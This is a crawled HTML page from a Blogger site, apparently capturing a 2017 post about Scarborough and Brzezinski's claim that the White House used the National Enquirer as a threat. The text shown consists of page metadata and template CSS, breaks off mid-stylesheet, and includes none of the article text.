

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.elderstatement.com/2017/07/scarborough-brzezinski-say-white-house.html
body_size: 44180
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.elderstatement.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.elderstatement.com/2017/07/scarborough-brzezinski-say-white-house.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Elder Statement  - RSS" href="http://www.elderstatement.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Elder Statement  - Atom" href="https://www.blogger.com/feeds/6926877091155514404/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/4443316523298442995/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuvFkGaWnqAXYS_LCiBlHQFa0AZv1yNAGgaV2pffQwrKFLzdSgf1z2csD0uWCtdoWvq8mdcnLeRe42h3ROoAecBHgdnS1MXK5rONv7Is0Kfu4Bue9Zs6ofPjkYC_WI-tddUBzyiPIkS8vG/s320/Screen+Shot+2017-07-01+at+11.22.56+PM.png' rel='image_src'/>
<meta content='Scarborough, Brzezinski say White House used National Enquirer as threat' name='description'/>
<meta content='http://www.elderstatement.com/2017/07/scarborough-brzezinski-say-white-house.html' property='og:url'/>
<meta content='Scarborough, Brzezinski say White House used National Enquirer as threat' property='og:title'/>
<meta content='Scarborough, Brzezinski say White House used National Enquirer as threat' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuvFkGaWnqAXYS_LCiBlHQFa0AZv1yNAGgaV2pffQwrKFLzdSgf1z2csD0uWCtdoWvq8mdcnLeRe42h3ROoAecBHgdnS1MXK5rONv7Is0Kfu4Bue9Zs6ofPjkYC_WI-tddUBzyiPIkS8vG/w1200-h630-p-k-no-nu/Screen+Shot+2017-07-01+at+11.22.56+PM.png' property='og:image'/>
<title>
Scarborough, Brzezinski say White House used National Enquirer as threat - The Elder Statement 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Scarborough, Brzezinski say White House used National Enquirer as threat' property='og:title'/>
<meta content='http://www.elderstatement.com/2017/07/scarborough-brzezinski-say-white-house.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuvFkGaWnqAXYS_LCiBlHQFa0AZv1yNAGgaV2pffQwrKFLzdSgf1z2csD0uWCtdoWvq8mdcnLeRe42h3ROoAecBHgdnS1MXK5rONv7Is0Kfu4Bue9Zs6ofPjkYC_WI-tddUBzyiPIkS8vG/s320/Screen+Shot+2017-07-01+at+11.22.56+PM.png' property='og:image'/>
<meta content='Scarborough, Brzezinski say White House used National Enquirer as threat' name='og:description'/>
<meta content='The Elder Statement ' property='og:site_name'/>
<meta content='http://www.elderstatement.com/' name='twitter:domain'/>
<meta content='Scarborough, Brzezinski say White House used National Enquirer as threat' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuvFkGaWnqAXYS_LCiBlHQFa0AZv1yNAGgaV2pffQwrKFLzdSgf1z2csD0uWCtdoWvq8mdcnLeRe42h3ROoAecBHgdnS1MXK5rONv7Is0Kfu4Bue9Zs6ofPjkYC_WI-tddUBzyiPIkS8vG/s320/Screen+Shot+2017-07-01+at+11.22.56+PM.png' name='twitter:image'/>
<meta content='Scarborough, Brzezinski say White House used National Enquirer as threat' name='twitter:title'/>
<meta content='Scarborough, Brzezinski say White House used National Enquirer as threat' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#00a68e;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCjUrMKjBH9Kf3DHSL1GSkr4e8y-nfxqwgLzBVgsqkAV_bl3-XgKN40LEo_e71euLC3xpcjWJKiVN-tQO32ZWYbSTnywziwbnEc2uDMh_peTDFNFsuEVQEUdpSq0SlrNkTxx94wUpNLqU/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicPX5Kv2Djifz-Ltgdms65DCVc3cHutlHicNOPCbUlV6GcWAm2rOBVBy2psbMhspNpk-0P-sUImH2jqVzZ3sQ84t4hV9kMG-LUfijk1UMhuQOUHFPY3z5mSuX3VMcT7WrMcALovkM0V6o/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#00a68e;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #404040;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #404040;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #404040;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #00a68e;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #404040;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Playfair Display', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#00a68e;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #404040;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #404040;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #00a68e;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#404040;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #404040;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #00a68e;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-size: 30px;
font-weight: 700;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #00a68e;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #00a68e;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{margin:0;    padding: 10px ;    background: #e5e5e5;}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #00a68e;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#00a68e;
border-color:#404040;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #404040;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #00a68e
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00a68e;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#404040;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#00a68e;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-family:Playfair Display;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #00a68e;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #404040;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
